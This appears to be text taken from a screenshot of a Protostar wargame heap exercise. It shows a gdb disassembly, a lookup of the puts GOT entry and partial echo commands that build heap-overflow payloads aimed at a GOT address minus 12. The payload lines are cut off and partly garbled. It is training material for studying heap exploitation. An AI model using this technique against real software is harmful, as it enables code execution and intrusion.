 user@protostar: /opt/protostar/bin
0x08048902 <main+121>: mov DWORD PTR [esp],eax
0x08048905 <main+124>: call 0x8048750 <strcpy@plt>
0x0804890a <main+129>: mov eax,DWORD PTR [esp+0x1c]
0x0804890e <main+133>: mov DWORD PTR [esp],eax
0x08048911 <main+136>: call 0x8049824 <free>
0x08048916 <main+141>: mov eax,DWORD PTR [esp+0x18]
0x0804891a <main+145>: mov DWORD PTR [esp],eax
0x0804891d <main+148>: call 0x8049824 <free>
0x08048922 <main+153>: mov eax,DWORD PTR [esp+0x14]
0x08048926 <main+157>: mov DWORD PTR [esp],eax
0x08048929 <main+160>: call 0x8049824 <free>
<main+165>: mov DWORD PTR
0x08048935 <main+172>: call 0x8048790 <puts@plt>
0x0804893a <main+177>: leave
0x0804893b <main+178>: ret
End of assembler dump.
(gdb) x/3i 0x8048790
0x8048790 <puts@plt>: jmp DWORD PTR ds:0x804b128
0x8048796 <puts@plt+6>: push 0x68
0x804879b <puts@plt+11>: jmp 0x80486b0
(gdb) x 0x804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>: xchg esi,eax
(gdb) x 0x804b128-12
0x804b11c <_GLOBAL_OFFSET_TABLE_+52>: xchg WORD PTR [eax+ecx*
(gdb)
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB\x65" > B
user@protostar: /tmp
user@protostar:/tmp$ echo -en "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC\xfc\xff\xff\xff\xfc\xff\xff\xff\x1c\
xb1\x04\
Here I get the table address for puts and
subtract -12 from it.